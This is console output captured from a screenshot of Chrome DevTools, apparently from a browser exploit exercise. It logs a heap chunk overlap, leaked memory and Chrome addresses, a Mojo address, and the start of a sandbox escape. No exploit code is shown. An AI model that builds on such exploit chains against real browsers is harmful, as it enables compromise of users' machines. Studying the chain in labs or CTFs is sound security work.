 Elements Console Sources Network
top Filter
found overlapping chunk
Continue pwn...
[+] pa_leak_lo = 0x00000000602c0000
[+] pa_leak_hi = 0x0000000020072101
537338113
1613496320
[+] pa_leak big endian = 0x20072101602c0000
[+] pa_leak little endian = 0x00002c6001210720
[+] metadata rel base = 0x00002c6001201000
[+] metadata area = 0x00002c6001201080
[+] chrome_leak = 0x00005628681b6358
[+] mojo_addr = 0x00005628681f9abe
Now sbx...
ƒ Mojo() { [native code] }